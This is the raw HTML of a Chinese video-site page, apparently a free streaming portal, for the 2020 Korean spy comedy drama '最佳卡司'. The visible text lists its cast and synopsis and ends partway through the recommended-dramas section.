

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jiuyaokeji.com/v/182094.html
body_size: 16805
content:
<!DOCTYPE html><html><head><title>最佳卡司_已完结/高清/未删减_电视剧全集_韩国剧完整版免费在线观看 - 天堂影视</title><meta name="keywords" content="最佳卡司,最佳卡司全集,韩国剧" /><meta name="description" content="天堂影视韩国剧《最佳卡司》于2020年上映首播，由韩国演员崔江熙,李相烨,李钟赫,刘仁英等主演，天堂电影网提供高清电视剧最佳卡司全集未删减完整版免费在线观看，大结局剧情已揭晓，最佳卡司剧情：该剧是讲述好不容易在国情院保住饭碗的大妈们，偶然被抽选成为情报员，伪装潜入现场而展开的动作喜剧。崔江熙将在剧中饰演白灿美（伪装名：白章美），她原本是传奇的秘密特工，实力超群但性格最糟，是后辈们最想避开的对象，也是最年轻的组长。在某次行动中不仅部下死了，..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.jiuyaokeji.com","wapurl":"www.jiuyaokeji.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230919-1/384903b15ae6e1b5ceaa9bb6ed4227b4.png);" href="/">天堂影视</a><a class="logo logo_w" style="background-image: url(/upload/site/20230919-1/384903b15ae6e1b5ceaa9bb6ed4227b4.png);" href="/">天堂电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/list/81.html">电影</a></li><li class="active"><a href="/list/82.html">电视剧</a></li><li><a href="/list/84.html">动漫</a></li><li><a href="/list/83.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/new.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">最佳卡司 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/list/81.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li class="active"><a class="mob_btn mob_btn2" href="/list/82.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/list/84.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/list/83.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/new.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="天堂影视精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E5%A4%A7%E7%A7%A6%E5%B8%9D%E5%9B%BD.html" rel="nofollow"><span class="hot_name">大秦帝国</span></a></li><li><a href="/search/wd/%E7%94%9F%E6%B4%BB%E5%A4%A7%E7%88%86%E7%82%B8.html" rel="nofollow"><span class="hot_name">生活大爆炸</span></a></li><li><a href="/search/wd/%E5%A9%9A%E5%A4%96%E6%83%85%E4%BA%8B.html" rel="nofollow"><span class="hot_name">婚外情事</span></a></li><li><a href="/search/wd/%E6%A3%80%E5%AF%9F%E5%AE%98%E5%86%85%E4%BC%A0.html" rel="nofollow"><span class="hot_name">检察官内传</span></a></li><li><a href="/search/wd/%E4%BF%97%E5%A5%B3%E5%85%BB%E6%88%90%E8%AE%B0.html" rel="nofollow"><span class="hot_name">俗女养成记</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://viptulz.com/upload/vod/20220715-1/358bad6478fdc53ebd20df150cc6be47.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/p/182094-1-1.html" data-original="https://viptulz.com/upload/vod/20220715-1/358bad6478fdc53ebd20df150cc6be47.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">已完结/大结局</span><span class="pic_vod text_right"><img src="https://www.jiuyaokeji.com/img.php?url=https://viptulz.com/upload/vod/20220715-1/358bad6478fdc53ebd20df150cc6be47.jpg" alt="最佳卡司(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">最佳卡司(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：zuijiakasi</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>韩国<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>韩国<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2020<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>5.0</li><li class="data"><span>语言：</span>韩语<span class="split_line"></span><span>状态：</span><span class="data_style">已完结</span> - 高清免费在线观看</li><li class="data"><span>导演：</span>崔英勋</li><li class="data"><span>主演：</span>崔江熙,李相烨,李钟赫,刘仁英</li><li class="data"><span>更新时间：</span><em>2023-09-19</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/p/182094-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《最佳卡司》https://www.jiuyaokeji.com/v/182094.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '最佳卡司',bdPic : 'https://viptulz.com/upload/vod/20220715-1/358bad6478fdc53ebd20df150cc6be47.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type="text/javascript" src="/show/js/go.js"></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>天堂影视韩国剧《最佳卡司》是一部由崔英勋导演执导，崔江熙,李相烨,李钟赫,刘仁英等演员精彩演绎的韩国电视剧，大结局剧情已揭晓（已完结），手机免费在线观看高清未删减完整版电视剧全集就上天堂电影网，更多相关信息可移步至豆瓣电视剧、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>该剧是讲述好不容易在国情院保住饭碗的大妈们，偶然被抽选成为情报员，伪装潜入现场而展开的动作喜剧。崔江熙将在剧中饰演白灿美（伪装名：白章美），她原本是传奇的秘密特工，实力超群但性格最糟，是后辈们最想避开的对象，也是最年轻的组长。在某次行动中不仅部下死了，还让犯人逃走了，之后她就在国情院网络安全组里以“核弹两人炸鸡”的ID每天平均发表250条以上的评论。她原本已经死心认为自己再也不能回到现场，但某一天突然接到现场出动的命令。由《姐姐风采依旧》《上流社会》崔英勋PD执导，2016年MBC下半期剧本公募优秀奖获奖者朴智河编剧执笔，预计下半年播出。</span><p class="desc_tips hidden_xs">全部来源：【天堂影视】【迅雷下载】【爱奇艺】【星辰影视】【优酷视频】【百度云播】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="182094" data-score="3"><span class="label">给【<strong>最佳卡司</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/181840.html" title="阳光照射" data-original="https://viptulz.com/upload/vod/20220407-1/725e72f6b3361e5e001c26c307c02207.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/181840.html" title="阳光照射">阳光照射</a></p><p class="vodlist_sub">【剧情简介】：曾是大公司老板女儿的妍佑在父亲意外被杀、母亲又因病逝世后，不得不外出打工维持生计。对骤然间失去幸福</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/155198.html" title="拜托了咖啡" data-original="https://pic.youkupic.com/upload/vod/20210911-1/2673d310c947219ae441983e278955ff.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">12集全</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/155198.html" title="拜托了咖啡">拜托了咖啡</a></p><p class="vodlist_sub">《拜托了咖啡》描述一位可爱胖女孩李瑟菲（金敏英饰），为了实现暗恋而喝下魔法咖啡后变成了美女吴高雅（蔡舒辰饰），与</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/155199.html" title="拜托不要见那个男人" data-original="https://pic.youkupic.com/upload/vod/20210816-1/68b4eab3ee6326cab373bf403e2ef532.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">10集全</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/155199.html" title="拜托不要见那个男人">拜托不要见那个男人</a></p><p class="vodlist_sub">该剧讲述想要恋爱也想避开错的人的徐至星（宋昰昀 饰）制造了“祖上神”一样的AI冰箱，她研发的AI系统可以分辨出垃</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/155200.html" title="百折不挠具海拉" data-original="https://pic.youkupic.com/upload/vod/20220812-1/4551fde14dbfe5bdb436d3780ffb133b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/155200.html" title="百折不挠具海拉">百折不挠具海拉</a></p><p class="vodlist_sub">讲述了对音乐有执著追求的年轻人通过音乐选秀节目《Super Star K 2》实现音乐梦想的故事。</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/155201.html" title="百日的郎君" data-original="https://pic.youkupic.com/upload/vod/20210911-1/47d6ed61b0acc73522ee4512eee32869.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/155201.html" title="百日的郎君">百日的郎君</a></p><p class="vodlist_sub">都敬秀确定为</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/155203.html" title="白熙回来了" data-original="https://pic.youkupic.com/upload/vod/20210911-1/5b47aca612f3f4d838e138150a977bd8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">4集全</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/155203.html" title="白熙回来了">白熙回来了</a></p><p class="vodlist_sub">《白熙回来了》讲诉了Scarlett，一个在安静的岛屿生活了近十八年的主人公。十八年后，她变换了身份，以“杨白熙</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/155204.html" title="吧嗒吧嗒：他和她心跳的声音" data-original="https://pic.youkupic.com/upload/vod/20220812-1/3774b228fad9df52a69ee8534fa562f6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/155204.html" title="吧嗒吧嗒：他和她心跳的声音">吧嗒吧嗒：他和她心跳的声音</a></p><p class="vodlist_sub">《Padam Padam》讲述的是一生浪荡、因朋友的阴谋而进入监狱服刑的杨强七（郑宇成饰）在偶遇活泼的兽医郑志娜</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/155205.html" title="爸爸好奇怪" data-original="https://pic.youkupic.com/upload/vod/20210911-1/8ff37ede16aad443a2c7381d2a72fb64.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/155205.html" title="爸爸好奇怪">爸爸好奇怪</a></p><p class="vodlist_sub">《爸爸好奇怪》讲述了在一生只知道工作和家庭的勤恳父亲卞汉秀和支持他的妻子罗英实以及充满个性的四兄妹的家庭中，因一</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/313072.html" title="春日狂热" data-original="https://pic.youkupic.com/upload/vod/20260105-1/21536341906ad64674ef360485a29fba.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至07集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/313072.html" title="春日狂热">春日狂热</a></p><p class="vodlist_sub">讲述了在首尔受伤后来到新水邑的尹春作为交换教师开始了新的生活，对所有事情都表现出麻木和冷漠态度的尹春与宣在奎的相</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/305328.html" title="亲密的雷普利" data-original="https://pic.youkupic.com/upload/vod/20250930-1/5567f2ad90d2db4d795e076e9c79d3a6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至84集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/305328.html" title="亲密的雷普利">亲密的雷普利</a></p><p class="vodlist_sub">以婆媳关系重逢的母女“雷普利”为核心，围绕财阀家族的继承权展开谎言战争。融合人性欲望、亲情背叛与人生逆袭元素，被</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/149202.html" title="拖旅行箱的女人" data-original="https://pic.youkupic.com/upload/vod/20220120-1/95a0f7d8bb189503ae677ae05bbcef16.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/149202.html" title="拖旅行箱的女人">拖旅行箱的女人</a></p><p class="vodlist_sub">《拖旅行箱的女人》是韩国MBC月火剧，预计将于2016年9月19日播出。《拖旅行箱的女人》由曾执导《golden</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/311517.html" title="第一个男人" data-original="https://pic.youkupic.com/upload/vod/20251216-1/eba770defd8091f317169b500b9d0e3e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至29集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/311517.html" title="第一个男人">第一个男人</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;韩国&nbsp;/&nbsp;咸恩静,尹善宇,朴健一,吴贤庆,???,李起昶</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/306462.html" title="玛丽和古怪爸爸们" data-original="https://pic.youkupic.com/upload/vod/20251014-1/bc17152c0eaf5a6d55fee244ca95dfba.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至76集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/306462.html" title="玛丽和古怪爸爸们">玛丽和古怪爸爸们</a></p><p class="vodlist_sub">该剧讲述了比血还浓，比金子更坚韧的奇怪家庭的诞生。</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/314066.html" title="我有孩子了" data-original="https://pic.youkupic.com/upload/vod/20260117-1/4d60f13ebf0082174dbb44ce1e8da904.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/314066.html" title="我有孩子了">我有孩子了</a></p><p class="vodlist_sub">改编自同名漫画。 27年来守身如玉的高中老师张曦媛，被闺蜜抢走了暗恋对象。深受打击的她在阴差阳错下与盛德集团的副</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/312063.html" title="疯子2025" data-original="/img.php?url=https://img1.doubanio.com/view/photo/s_ratio_poster/public/p2927264428.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至11集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/312063.html" title="疯子2025">疯子2025</a></p><p class="vodlist_sub">讲述15年铁粉的超一流明星律师和最讨厌脑残粉的爱豆之间的法庭推理爱情喜剧。金宰英饰演不知道父亲是谁，在母亲手下长</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/314065.html" title="卧底洪小姐" data-original="https://pic.youkupic.com/upload/vod/20260117-1/2d2c88c4a6bc630ac0a2d62fa87f330b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/314065.html" title="卧底洪小姐">卧底洪小姐</a></p><p class="vodlist_sub">因IMF而混乱的90年代末，锲而不舍的调查员洪金宝（朴信惠 饰）利用天生的&quot;童颜外貌&quot;潜入一</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/312933.html" 